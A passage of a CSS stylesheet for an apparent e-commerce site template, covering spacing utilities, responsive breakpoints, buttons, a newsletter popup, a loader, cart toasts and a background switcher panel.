  }

  .m-xl-n5 {
    margin: -25px;
  }

  .m-xl-n6 {
    margin: -30px;
  }

  .m-xl-n7 {
    margin: -35px;
  }

  .m-xl-n8 {
    margin: -40px;
  }

  .m-xl-n9 {
    margin: -45px;
  }

  .m-xl-n10 {
    margin: -50px;
  }

  .mx-xl-n1 {
    margin-right: -5px;
    margin-left: -5px;
  }

  .mx-xl-n2 {
    margin-right: -10px;
    margin-left: -10px;
  }

  .mx-xl-n3 {
    margin-right: -15px;
    margin-left: -15px;
  }

  .mx-xl-n4 {
    margin-right: -20px;
    margin-left: -20px;
  }

  .mx-xl-n5 {
    margin-right: -25px;
    margin-left: -25px;
  }

  .mx-xl-n6 {
    margin-right: -30px;
    margin-left: -30px;
  }

  .mx-xl-n7 {
    margin-right: -35px;
    margin-left: -35px;
  }

  .mx-xl-n8 {
    margin-right: -40px;
    margin-left: -40px;
  }

  .mx-xl-n9 {
    margin-right: -45px;
    margin-left: -45px;
  }

  .mx-xl-n10 {
    margin-right: -50px;
    margin-left: -50px;
  }

  .my-xl-n1 {
    margin-top: -5px;
    margin-bottom: -5px;
  }

  .my-xl-n2 {
    margin-top: -10px;
    margin-bottom: -10px;
  }

  .my-xl-n3 {
    margin-top: -15px;
    margin-bottom: -15px;
  }

  .my-xl-n4 {
    margin-top: -20px;
    margin-bottom: -20px;
  }

  .my-xl-n5 {
    margin-top: -25px;
    margin-bottom: -25px;
  }

  .my-xl-n6 {
    margin-top: -30px;
    margin-bottom: -30px;
  }

  .my-xl-n7 {
    margin-top: -35px;
    margin-bottom: -35px;
  }

  .my-xl-n8 {
    margin-top: -40px;
    margin-bottom: -40px;
  }

  .my-xl-n9 {
    margin-top: -45px;
    margin-bottom: -45px;
  }

  .my-xl-n10 {
    margin-top: -50px;
    margin-bottom: -50px;
  }

  .mt-xl-n1 {
    margin-top: -5px;
  }

  .mt-xl-n2 {
    margin-top: -10px;
  }

  .mt-xl-n3 {
    margin-top: -15px;
  }

  .mt-xl-n4 {
    margin-top: -20px;
  }

  .mt-xl-n5 {
    margin-top: -25px;
  }

  .mt-xl-n6 {
    margin-top: -30px;
  }

  .mt-xl-n7 {
    margin-top: -35px;
  }

  .mt-xl-n8 {
    margin-top: -40px;
  }

  .mt-xl-n9 {
    margin-top: -45px;
  }

  .mt-xl-n10 {
    margin-top: -50px;
  }

  .mr-xl-n1 {
    margin-right: -5px;
  }

  .mr-xl-n2 {
    margin-right: -10px;
  }

  .mr-xl-n3 {
    margin-right: -15px;
  }

  .mr-xl-n4 {
    margin-right: -20px;
  }

  .mr-xl-n5 {
    margin-right: -25px;
  }

  .mr-xl-n6 {
    margin-right: -30px;
  }

  .mr-xl-n7 {
    margin-right: -35px;
  }

  .mr-xl-n8 {
    margin-right: -40px;
  }

  .mr-xl-n9 {
    margin-right: -45px;
  }

  .mr-xl-n10 {
    margin-right: -50px;
  }

  .mb-xl-n1 {
    margin-bottom: -5px;
  }

  .mb-xl-n2 {
    margin-bottom: -10px;
  }

  .mb-xl-n3 {
    margin-bottom: -15px;
  }

  .mb-xl-n4 {
    margin-bottom: -20px;
  }

  .mb-xl-n5 {
    margin-bottom: -25px;
  }

  .mb-xl-n6 {
    margin-bottom: -30px;
  }

  .mb-xl-n7 {
    margin-bottom: -35px;
  }

  .mb-xl-n8 {
    margin-bottom: -40px;
  }

  .mb-xl-n9 {
    margin-bottom: -45px;
  }

  .mb-xl-n10 {
    margin-bottom: -50px;
  }

  .ml-xl-n1 {
    margin-left: -5px;
  }

  .ml-xl-n2 {
    margin-left: -10px;
  }

  .ml-xl-n3 {
    margin-left: -15px;
  }

  .ml-xl-n4 {
    margin-left: -20px;
  }

  .ml-xl-n5 {
    margin-left: -25px;
  }

  .ml-xl-n6 {
    margin-left: -30px;
  }

  .ml-xl-n7 {
    margin-left: -35px;
  }

  .ml-xl-n8 {
    margin-left: -40px;
  }

  .ml-xl-n9 {
    margin-left: -45px;
  }

  .ml-xl-n10 {
    margin-left: -50px;
  }

  .p-xl-0 {
    padding: 0;
  }

  .p-xl-1 {
    padding: 5px;
  }

  .p-xl-2 {
    padding: 10px;
  }

  .p-xl-3 {
    padding: 15px;
  }

  .p-xl-4 {
    padding: 20px;
  }

  .p-xl-5 {
    padding: 25px;
  }

  .p-xl-6 {
    padding: 30px;
  }

  .p-xl-7 {
    padding: 35px;
  }

  .p-xl-8 {
    padding: 40px;
  }

  .p-xl-9 {
    padding: 45px;
  }

  .p-xl-10 {
    padding: 50px;
  }

  .px-xl-0 {
    padding-right: 0;
    padding-left: 0;
  }

  .px-xl-1 {
    padding-right: 5px;
    padding-left: 5px;
  }

  .px-xl-2 {
    padding-right: 10px;
    padding-left: 10px;
  }

  .px-xl-3 {
    padding-right: 15px;
    padding-left: 15px;
  }

  .px-xl-4 {
    padding-right: 20px;
    padding-left: 20px;
  }

  .px-xl-5 {
    padding-right: 25px;
    padding-left: 25px;
  }

  .px-xl-6 {
    padding-right: 30px;
    padding-left: 30px;
  }

  .px-xl-7 {
    padding-right: 35px;
    padding-left: 35px;
  }

  .px-xl-8 {
    padding-right: 40px;
    padding-left: 40px;
  }

  .px-xl-9 {
    padding-right: 45px;
    padding-left: 45px;
  }

  .px-xl-10 {
    padding-right: 50px;
    padding-left: 50px;
  }

  .py-xl-0 {
    padding-top: 0;
    padding-bottom: 0;
  }

  .py-xl-1 {
    padding-top: 5px;
    padding-bottom: 5px;
  }

  .py-xl-2 {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .py-xl-3 {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  .py-xl-4 {
    padding-top: 20px;
    padding-bottom: 20px;
  }

  .py-xl-5 {
    padding-top: 25px;
    padding-bottom: 25px;
  }

  .py-xl-6 {
    padding-top: 30px;
    padding-bottom: 30px;
  }

  .py-xl-7 {
    padding-top: 35px;
    padding-bottom: 35px;
  }

  .py-xl-8 {
    padding-top: 40px;
    padding-bottom: 40px;
  }

  .py-xl-9 {
    padding-top: 45px;
    padding-bottom: 45px;
  }

  .py-xl-10 {
    padding-top: 50px;
    padding-bottom: 50px;
  }

  .pt-xl-0 {
    padding-top: 0;
  }

  .pt-xl-1 {
    padding-top: 5px;
  }

  .pt-xl-2 {
    padding-top: 10px;
  }

  .pt-xl-3 {
    padding-top: 15px;
  }

  .pt-xl-4 {
    padding-top: 20px;
  }

  .pt-xl-5 {
    padding-top: 25px;
  }

  .pt-xl-6 {
    padding-top: 30px;
  }

  .pt-xl-7 {
    padding-top: 35px;
  }

  .pt-xl-8 {
    padding-top: 40px;
  }

  .pt-xl-9 {
    padding-top: 45px;
  }

  .pt-xl-10 {
    padding-top: 50px;
  }

  .pr-xl-0 {
    padding-right: 0;
  }

  .pr-xl-1 {
    padding-right: 5px;
  }

  .pr-xl-2 {
    padding-right: 10px;
  }

  .pr-xl-3 {
    padding-right: 15px;
  }

  .pr-xl-4 {
    padding-right: 20px;
  }

  .pr-xl-5 {
    padding-right: 25px;
  }

  .pr-xl-6 {
    padding-right: 30px;
  }

  .pr-xl-7 {
    padding-right: 35px;
  }

  .pr-xl-8 {
    padding-right: 40px;
  }

  .pr-xl-9 {
    padding-right: 45px;
  }

  .pr-xl-10 {
    padding-right: 50px;
  }

  .pb-xl-0 {
    padding-bottom: 0;
  }

  .pb-xl-1 {
    padding-bottom: 5px;
  }

  .pb-xl-2 {
    padding-bottom: 10px;
  }

  .pb-xl-3 {
    padding-bottom: 15px;
  }

  .pb-xl-4 {
    padding-bottom: 20px;
  }

  .pb-xl-5 {
    padding-bottom: 25px;
  }

  .pb-xl-6 {
    padding-bottom: 30px;
  }

  .pb-xl-7 {
    padding-bottom: 35px;
  }

  .pb-xl-8 {
    padding-bottom: 40px;
  }

  .pb-xl-9 {
    padding-bottom: 45px;
  }

  .pb-xl-10 {
    padding-bottom: 50px;
  }

  .pl-xl-0 {
    padding-left: 0;
  }

  .pl-xl-1 {
    padding-left: 5px;
  }

  .pl-xl-2 {
    padding-left: 10px;
  }

  .pl-xl-3 {
    padding-left: 15px;
  }

  .pl-xl-4 {
    padding-left: 20px;
  }

  .pl-xl-5 {
    padding-left: 25px;
  }

  .pl-xl-6 {
    padding-left: 30px;
  }

  .pl-xl-7 {
    padding-left: 35px;
  }

  .pl-xl-8 {
    padding-left: 40px;
  }

  .pl-xl-9 {
    padding-left: 45px;
  }

  .pl-xl-10 {
    padding-left: 50px;
  }

  .text-xl-left {
    text-align: left;
  }

  .text-xl-right {
    text-align: right;
  }

  .text-xl-center {
    text-align: center;
  }
}
@media (min-width: 1450px) {
  .container-xl {
    max-width: 1400px;
  }

  .container-lg {
    max-width: 1400px;
  }

  .container-md {
    max-width: 1400px;
  }

  .container-sm {
    max-width: 1400px;
  }

  .container {
    max-width: 1400px;
  }
}
@media (max-width: 575.98px) {
  .table-responsive-sm {
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }

  .modal-fullscreen-sm-down {
    width: 100vw;
    max-width: none;
    height: 100%;
    margin: 0;
  }
  .modal-fullscreen-sm-down .modal-content {
    height: 100%;
    border: 0;
    border-radius: 0;
  }
  .modal-fullscreen-sm-down .modal-header {
    border-radius: 0;
  }
  .modal-fullscreen-sm-down .modal-body {
    overflow-y: auto;
  }
  .modal-fullscreen-sm-down .modal-footer {
    border-radius: 0;
  }
}
@media (max-width: 767.98px) {
  .table-responsive-md {
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }

  .modal-fullscreen-md-down {
    width: 100vw;
    max-width: none;
    height: 100%;
    margin: 0;
  }
  .modal-fullscreen-md-down .modal-content {
    height: 100%;
    border: 0;
    border-radius: 0;
  }
  .modal-fullscreen-md-down .modal-header {
    border-radius: 0;
  }
  .modal-fullscreen-md-down .modal-body {
    overflow-y: auto;
  }
  .modal-fullscreen-md-down .modal-footer {
    border-radius: 0;
  }
}
@media (max-width: 991.98px) {
  .table-responsive-lg {
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }

  .modal-fullscreen-lg-down {
    width: 100vw;
    max-width: none;
    height: 100%;
    margin: 0;
  }
  .modal-fullscreen-lg-down .modal-content {
    height: 100%;
    border: 0;
    border-radius: 0;
  }
  .modal-fullscreen-lg-down .modal-header {
    border-radius: 0;
  }
  .modal-fullscreen-lg-down .modal-body {
    overflow-y: auto;
  }
  .modal-fullscreen-lg-down .modal-footer {
    border-radius: 0;
  }
}
@media (max-width: 1199.98px) {
  .table-responsive-xl {
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }

  .modal-fullscreen-xl-down {
    width: 100vw;
    max-width: none;
    height: 100%;
    margin: 0;
  }
  .modal-fullscreen-xl-down .modal-content {
    height: 100%;
    border: 0;
    border-radius: 0;
  }
  .modal-fullscreen-xl-down .modal-header {
    border-radius: 0;
  }
  .modal-fullscreen-xl-down .modal-body {
    overflow-y: auto;
  }
  .modal-fullscreen-xl-down .modal-footer {
    border-radius: 0;
  }
}
@media (prefers-reduced-motion: reduce) {
  .form-control {
    -webkit-transition: none;
    transition: none;
  }

  .form-check-input {
    -webkit-transition: none;
    transition: none;
  }

  .form-range::-webkit-slider-thumb {
    -webkit-transition: none;
    transition: none;
  }
  .form-range::-moz-range-thumb {
    -moz-transition: none;
    transition: none;
  }
  .form-range::-ms-thumb {
    -ms-transition: none;
    transition: none;
  }

  .btn {
    -webkit-transition: none;
    transition: none;
  }

  .fade {
    -webkit-transition: none;
    transition: none;
  }

  .collapsing {
    -webkit-transition: none;
    transition: none;
  }

  .nav-link {
    -webkit-transition: none;
    transition: none;
  }

  .navbar-toggler {
    -webkit-transition: none;
    transition: none;
  }

  .page-link {
    -webkit-transition: none;
    transition: none;
  }

  .progress-bar {
    -webkit-transition: none;
    transition: none;
  }

  .progress-bar-animated {
    -webkit-animation: none;
            animation: none;
  }

  .modal.fade .modal-dialog {
    -webkit-transition: none;
    transition: none;
  }

  .carousel-item {
    -webkit-transition: none;
    transition: none;
  }

  .carousel-fade .active.carousel-item-left {
    -webkit-transition: none;
    transition: none;
  }
  .carousel-fade .active.carousel-item-right {
    -webkit-transition: none;
    transition: none;
  }

  .carousel-control-prev {
    -webkit-transition: none;
    transition: none;
  }

  .carousel-control-next {
    -webkit-transition: none;
    transition: none;
  }

  .carousel-indicators li {
    -webkit-transition: none;
    transition: none;
  }
}
@media print {
  .d-print-inline {
    display: inline;
  }

  .d-print-inline-block {
    display: inline-block;
  }

  .d-print-block {
    display: block;
  }

  .d-print-table {
    display: table;
  }

  .d-print-table-row {
    display: table-row;
  }

  .d-print-table-cell {
    display: table-cell;
  }

  .d-print-flex {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
  }

  .d-print-inline-flex {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
  }

  .d-print-none {
    display: none;
  }
}
.btn {
  padding: 0;
  font-size: 14px;
  border-radius: 0;
  height: 45px;
  border: 0;
  font-weight: 500;
  line-height: 45px;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
  padding-left: 15px;
  padding-right: 15px;
  text-transform: uppercase;
}
.btn:focus {
  outline: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
}

.btn-primary {
  color: #ffffff;
  background-color: #3474d4;
  border-color: #3474d4;
  border: 0;
  -webkit-transition: all 0.3s ease 0s;
  transition: all 0.3s ease 0s;
}
.btn-primary:hover {
  color: #ffffff;
  background-color: #555;
  border-color: #555;
}
.btn-primary:focus {
  color: #ffffff;
  background-color: #3474d4;
  border-color: #3474d4;
}
.btn-primary:active {
  color: #ffffff;
  background-color: #3474d4;
  border-color: #3474d4;
}

.btn-color-dark {
  background-color: #4d4d4d;
  border-color: #4d4d4d;
  color: #ffffff;
  font-weight: 500;
  font-size: 14px;
  width: 130px;
  height: 45px;
  line-height: 45px;
}

.btn-hover-color-primary:hover {
  color: #ffffff;
  background-color: #555;
  border-color: #555;
}

.btn-check:focus + .btn {
  outline: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
}
.btn-check:focus + .btn-primary {
  color: #ffffff;
  background-color: #3474d4;
  border-color: #3474d4;
}
.btn-check:checked + .btn-primary {
  color: #ffffff;
  background-color: #3474d4;
  border-color: #3474d4;
}
.btn-check:active + .btn-primary {
  color: #ffffff;
  background-color: #3474d4;
  border-color: #3474d4;
}

.btn-primary.active {
  color: #ffffff;
  background-color: #3474d4;
  border-color: #3474d4;
}

.show > .btn-primary.dropdown-toggle {
  color: #ffffff;
  background-color: #3474d4;
  border-color: #3474d4;
}

/*-------------------------------------------------
  Common Style CSS
---------------------------------------------------*/
body {
  font-size: 14px;
  color: #777;
  user-select: none;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  font-family: "Poppins, sans-serif";
  font-weight: 300;
  top: 0 !important;
}

h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 {
  font-family: "Montserrat";
}

/*----  Section  ----*/
.section-space {
  padding: 50px 0;
}

.section-space-p {
  padding: 50px 0;
}

.section-space-pb {
  padding-bottom: 50px;
}

.section-space-pt {
  padding-top: 50px;
}

.section-space-ptb-100 {
  padding: 100px 0;
}

.section-space-m {
  margin: 50px 0;
}

.section-space-mt {
  margin-top: 50px;
}

.section-space-mb {
  margin-bottom: 50px;
}

.section-space-footer-p {
  padding: 50px 0;
}

/*----  Margin  ----*/
.margin-bottom-30 {
  margin-bottom: 30px;
}

.margin-minus-t-15 {
  margin-top: -15px;
}

.margin-minus-tb-15 {
  margin: -15px 0;
}

.margin-minus-b-30 {
  margin-bottom: -30px;
}

.margin-minus-b-15 {
  margin-bottom: -15px;
}

/*----  Other Page Content  ----*/
/*----  Main page Contant without server or localhost popup  ----*/
.ec-direct-run {
  width: 100%;
  height: 100vh;
  position: fixed;
  top: 0;
  left: 0;
  background-color: rgba(0, 0, 0, 0.7);
  z-index: 16;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-line-pack: center;
      align-content: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
}
.ec-direct-run .ec-direct-body {
  -ms-flex-line-pack: center;
      align-content: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  height: 100vh;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  max-width: 500px;
}
.ec-direct-run .ec-direct-body h4, .ec-direct-run .ec-direct-body .h4 {
  padding: 0 0 10px 0;
  margin-bottom: 15px;
  text-align: center;
  font-size: 30px;
  font-weight: 700;
  color: #fff;
  border-bottom: 1px solid;
}
.ec-direct-run .ec-direct-body p {
  margin: 10px 0;
  text-align: center;
  font-weight: 600;
  font-size: 18px;
  color: #fff;
}

.ec-page-content .section-title .ec-title {
  padding: 0 34px;
}
.ec-page-content .section-title .ec-title:after {
  width: 20px;
}
.ec-page-content .section-title .ec-title:before {
  width: 20px;
}

.skiptranslate {
  height: 0px !important;
  border: none !important;
  -webkit-box-shadow: none !important;
          box-shadow: none !important;
}

#goog-gt-tt {
  display: none !important;
  visibility: hidden !important;
}

.goog-text-highlight {
  background: transparent !important;
  -webkit-box-shadow: none !important;
          box-shadow: none !important;
}

#scrollUp {
  width: 40px;
  height: 40px;
  background-color: #555;
  color: #ffffff;
  right: 15px;
  bottom: 70px;
  text-align: center;
  overflow: hidden;
  z-index: 11 !important;
  font-size: 18px;
  line-height: 40px;
}
#scrollUp:hover {
  background: #3474d4;
  color: #ffffff;
}

.slider-animation > * {
  -webkit-animation-duration: 1s;
          animation-duration: 1s;
  -webkit-animation-fill-mode: both;
          animation-fill-mode: both;
  -webkit-animation-name: fadeOutDown;
          animation-name: fadeOutDown;
}

.swiper-slide-active .slider-animation > * {
  -webkit-animation-name: fadeInDown;
          animation-name: fadeInDown;
}
.swiper-slide-active .slider-animation > *:nth-child(1) {
  -webkit-animation-delay: 0.5s;
          animation-delay: 0.5s;
}
.swiper-slide-active .slider-animation > *:nth-child(2) {
  -webkit-animation-delay: 1s;
          animation-delay: 1s;
}
.swiper-slide-active .slider-animation > *:nth-child(3) {
  -webkit-animation-delay: 1.5s;
          animation-delay: 1.5s;
}
.swiper-slide-active .slider-animation > *:nth-child(4) {
  -webkit-animation-delay: 2s;
          animation-delay: 2s;
}
.swiper-slide-active .slider-animation > *:nth-child(5) {
  -webkit-animation-delay: 2.5s;
          animation-delay: 2.5s;
}
.swiper-slide-active .slider-animation > *:nth-child(6) {
  -webkit-animation-delay: 3s;
          animation-delay: 3s;
}

/*----  Section Title ----*/
.section-title {
  margin-bottom: 30px;
  position: relative;
}
.section-title .ec-title {
  font-family: "Montserrat";
  font-size: 30px;
  font-weight: 800;
  margin-bottom: 7px;
  color: #555;
  letter-spacing: 0;
  position: relative;
  display: inline;
  padding: 0 64px;
  line-height: 22px;
  letter-spacing: 0.02rem;
  text-transform: capitalize;
}
.section-title .ec-title:after {
  content: "";
  position: absolute;
  top: 50%;
  height: 3px;
  width: 50px;
  margin: 0 auto;
  background: #3474d4;
  right: 0;
  left: auto;
  display: none;
}
.section-title .ec-title:before {
  content: "";
  position: absolute;
  top: 50%;
  height: 3px;
  width: 50px;
  margin: 0 auto;
  background: #3474d4;
  left: 0;
  right: auto;
  display: none;
}
.section-title .ec-bg-title {
  font-family: "Fjalla One";
  font-size: 63px;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  color: #444444;
  opacity: 0.1;
  margin-bottom: 0;
  letter-spacing: 0;
  display: none;
}
.section-title .sub-title {
  margin: 10px 0 0 0 !important;
  color: #777;
  padding: 0 20%;
  font-size: 14px;
  letter-spacing: 0.03rem;
  font-weight: 300;
}
.section-title .sub-title a {
  color: #3474d4;
  font-weight: 400;
  margin-left: 3px;
  text-decoration: underline;
}

.text-upper {
  text-transform: uppercase;
}

/*---- Side Color,Dark,Rtl Fixed Button Style ----*/
#ec-fixedbutton * {
  direction: ltr;
}
#ec-fixedbutton > * {
  display: block;
  position: relative;
}
#ec-fixedbutton .ec-color-btn {
  -webkit-animation: rotation-icon 5s linear infinite;
          animation: rotation-icon 5s linear infinite;
}
@-webkit-keyframes rotation-icon {
  from {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(359deg);
            transform: rotate(359deg);
  }
}
@keyframes rotation-icon {
  from {
    -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(359deg);
            transform: rotate(359deg);
  }
}

/*---- Recent purchase popup  ----*/
.recent-purchase {
  width: 300px;
  padding: 15px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  position: fixed;
  left: 15px;
  bottom: 15px;
  background-color: #ffffff;
  z-index: 12;
  -webkit-box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.2);
          box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.2);
}

.recent-purchase img {
  width: 70px;
  height: 75px;
  margin-right: 15px;
  display: inline-block;
  border: 1px solid #eeeeee;
}

.recent-purchase .detail {
  width: 65%;
  display: inline-block;
}

.recent-purchase .detail h6, .recent-purchase .detail .h6 {
  color: #444;
  font-size: 14px;
}

.recent-purchase .detail p {
  margin-bottom: 10px;
  font-size: 11px;
  color: #777;
}

.recent-purchase a {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  position: absolute;
  right: 10px;
  top: 0;
  font-size: 20px;
  color: #777;
}
.recent-purchase a:hover {
  color: #555;
}

/*---- Newsletter Page On load Style ----*/
#ec-popnews-bg {
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.5);
  display: none;
  z-index: 9998;
}

#ec-popnews-box-content {
  height: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

#ec-popnews-box {
  position: fixed;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  background-color: #fff;
  color: #444444;
  width: 100%;
  max-width: 700px;
  padding: 30px;
  border: 0;
  display: none;
  z-index: 9999;
  text-align: center;
  border-radius: 30px;
  background-image: url("../images/email-template/newsletter-bg.png");
  background-position: center;
  background-repeat: no-repeat;
  background-size: 100%;
}
#ec-popnews-box h2, #ec-popnews-box .h2 {
  text-decoration: none;
  color: #444;
  display: block;
  font-size: 22px;
  line-height: 33px;
  font-weight: 600;
  margin: 0 auto 10px;
  letter-spacing: 0;
  text-transform: capitalize;
}
#ec-popnews-box p {
  margin-bottom: 20px;
  color: #777;
}
#ec-popnews-box form {
  margin-bottom: 0px;
}
#ec-popnews-box input {
  height: 45px;
  background-color: transparent;
  border: 1px solid #ededed;
  color: #444444;
  font-size: 14px;
  margin-bottom: 20px;
  padding: 0 15px;
  width: 100%;
  outline: none;
  background-color: #fff;
  border-radius: 30px;
}
#ec-popnews-box button {
  height: 40px;
  line-height: 42px;
  font-size: 16px;
  text-transform: uppercase;
  border-radius: 30px;
}

#ec-popnews-close {
  position: absolute;
  top: 10px;
  right: 10px;
  cursor: pointer;
  width: 30px;
  height: 30px;
  color: #777;
  border-color: #3474d4;
  border-radius: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  font-size: 16px;
  line-height: 1;
}

/*---- Site Loader Style ----*/
#ec-overlay {
  display: block;
  width: 100%;
  height: 100%;
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  background: #ffffff;
  z-index: 999999999999;
}
#ec-overlay .loader_img {
  display: block;
  width: 100%;
  height: 100%;
  position: fixed;
  top: 0;
  right: 0;
  left: 0;
  bottom: 0;
  z-index: 999999999999;
  background: #ffffff url("../images/common/loader.gif") no-repeat scroll 50% 49%;
  background-size: 65px;
  pointer-events: none;
  overflow: hidden;
}

/*----  Add To Cart toast ----*/
#addtocart_toast,
#wishlist_toast {
  visibility: hidden;
  max-width: 290px;
  height: auto;
  margin: auto;
  background-color: green;
  color: #ffffff;
  text-align: center;
  border-radius: 2px;
  position: fixed;
  z-index: 9999;
  left: 15px;
  right: auto;
  bottom: 30px;
  font-size: 16px;
  white-space: nowrap;
}
#addtocart_toast #desc,
#wishlist_toast #desc {
  color: #ffffff;
  padding: 14px 10px;
  overflow: hidden;
  white-space: nowrap;
}

#wishlist_toast.show,
#addtocart_toast.show {
  visibility: visible;
}

.slick-arrow {
  position: absolute;
  top: 45%;
  left: auto;
  right: auto;
  margin: 0 auto;
  font-size: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  width: 30px;
  height: 30px;
  padding: 0;
  z-index: 1;
}
.slick-arrow:before {
  content: "";
  color: #777777;
  position: relative;
  font-size: 30px;
  font-family: "EcIcons";
  width: 100%;
  line-height: 30px;
  height: 30px;
}
.slick-arrow:hover:before {
  color: #3474d4;
}

.slick-arrow.slick-prev {
  left: 0;
  right: auto;
}
.slick-arrow.slick-prev:before {
  content: "";
}

.slick-arrow.slick-next {
  right: 0;
  left: auto;
}
.slick-arrow.slick-next:before {
  content: "";
}

.ec-nav-toolbar {
  display: none;
  background-color: #ffffff;
}

/*----  Layout switcher  ----*/
.bg-switcher {
  position: fixed;
  right: -163px;
  top: 28%;
  width: 158px;
  z-index: 12;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.bg-switcher .bg-option-box img {
  width: 25px;
  height: 25px;
}
.bg-switcher .option-box-title {
  padding: 3px 15px;
  background-color: #222;
}
.bg-switcher .option-box-title h3, .bg-switcher .option-box-title .h3 {
  color: #fff;
  margin: 0;
  font-size: 18px;
  text-align: center;
  padding: 6px 5px;
}
.bg-switcher ul {
  margin: 0;
  background: #fff;
  padding: 18px;
  overflow: hidden;
  border: 2px solid #222;
}
.bg-switcher ul li {
  width: 25px;
  height: 25px;
  margin: 7px;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-transition: all ease-in 0.3s;
  transition: all ease-in 0.3s;
}
.bg-switcher ul li span {
  cursor: pointer;
}
.bg-switcher ul .bg {
  width: 100%;
  margin: 0 5px;
}
.bg-switcher ul .bg a {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  color: #222;
  font-size: 13px;
}
.bg-switcher ul .bg a:hover {
  margin-left: 5px;
}
.bg-switcher .section i {
  font-size: 16px;
  margin-right: 10px;
}
.bg-switcher a.bg-option-box {
  position: absolute;
  right: 164px;
  width: 40px;
  height: 41px;
  color: #000;
  background-color: #222;
  -webkit-transition: all ease-in 0.3s;
  transition: all ease-in 0.3s;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  font-size: 25px;
  z-index: -1;
  text-decoration: none;
  top: 0;
  -webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
          box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  border-radius: 5px;
}
.bg-switcher .skin-color {
  width: 25px;
  height: 25px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.bg-switcher .skin a {
  display: block;
  width: 30px;
  height: 30px;
  margin-left: 0;
  margin-top: 0;
  margin-right: 5px;
  text-align: center;
  line-height: 30px;
  border: 2px transparent solid;
}

.bg-panel {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  -ms-flex-wrap: nowrap;
      flex-wrap: nowrap;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
  -ms-flex-line-pack: start;
      align-content: flex-start;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  list-style: none;
  margin: 0;
  padding: 0;
}
.bg-panel .bg {
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  margin: 3px;
  padding: 2px;
  border-radius: 30px;
}
.bg-panel .bg:hover {
  -webkit-box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
          box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.2);
}
.bg-panel .bg a {
  -webkit-transition: transform 0.2s;
  -webkit-transition: -webkit-transform 0.2s;
  transition: -webkit-transform 0.2s;
  transition: transform 0.2s;
  transition: transform 0.2s, -webkit-transform 0.2s;
  margin: 0 auto;
  font-size: 0;
  width: 30px;
  display: block;
  height: 30px;
  background-size: cover;
  background-repeat: no-repeat;
  border: 1px solid #eeeeee;
  border-radius: 30px;
}
.bg-panel .bg .back-bg-4 {
  background-image: url("../images/bg/display-bg-0.png");
}
.bg-panel .bg .back-bg-1 {
  background-image: url("../images/bg/display-bg-1.png");
}
.bg-panel .bg .back-bg-2 {
  background-image: url("../images/bg/display-bg-2.png");
}
.bg-panel .bg .back-bg-3 {
  background-image: url("../images/bg/display-bg-3.png");
}

/*----  Language switcher  ----*/
.lang-switcher {
  position: fixed;
  right: -163px;
